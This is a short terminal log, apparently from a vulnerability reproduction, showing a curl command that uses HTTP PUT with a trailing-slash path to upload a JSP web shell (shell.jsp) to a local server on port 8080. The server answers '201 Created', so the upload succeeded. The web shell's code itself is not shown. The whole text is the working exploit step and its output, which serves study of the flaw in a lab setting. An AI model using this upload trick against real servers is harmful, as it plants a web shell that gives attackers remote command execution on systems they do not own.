 ➜ curl -v -X PUT --data-binary @shell.jsp "http://127.0.0.1:8080/shell.jsp/"
*   Trying 127.0.0.1...
* TCP_NODELAY set
* Connected to 127.0.0.1 (127.0.0.1) port 8080 (#0)
> PUT /shell.jsp/ HTTP/1.1
> Host: 127.0.0.1:8080
> User-Agent: curl/7.54.0
> Accept: */*
> Content-Length: 1495
> Content-Type: application/x-www-form-urlencoded
> Expect: 100-continue
>
< HTTP/1.1 100
* We are completely uploaded and fine
< HTTP/1.1 201
< Content-Length: 0
< Date: Wed, 28 Jul 2021 02:40:39 GMT
<
* Connection #0 to host 127.0.0.1 left intact